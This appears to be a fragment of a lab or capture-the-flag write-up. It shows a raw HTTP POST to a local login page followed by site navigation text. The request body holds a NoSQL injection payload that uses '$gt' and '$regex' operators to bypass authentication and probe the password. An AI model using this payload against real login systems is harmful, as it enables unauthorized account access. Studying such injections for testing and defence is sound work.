 Host: 127.0.0.1:49093
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:49093/login
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
user[$gt]=&pass[$regex]=admin.{0}&submit=Submit
Home(current)
Log In
Search users
Contact us
How to ?
Administration Page !